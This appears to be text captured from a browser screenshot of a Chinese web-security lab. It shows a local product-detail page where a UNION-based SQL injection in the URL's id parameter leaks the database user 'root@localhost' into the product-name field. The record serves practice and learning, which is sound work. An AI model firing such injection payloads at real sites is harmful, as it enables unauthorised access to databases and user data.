 localhost/xia/detail.php?id=22%20union%20select%201,2,3,user(),5,6,7,8%20limit%201,1
网址大全 百度 JD 京东商城 已导入 Download jQuery | Staticfile CDN C CTF--密码学笔记 - Unity - Unity Pro, U 简 Web 安全
商品详细信息
商品名称: root@localhost
商品价格: 5
商品类别: 2
商品介绍: 8
打印 关闭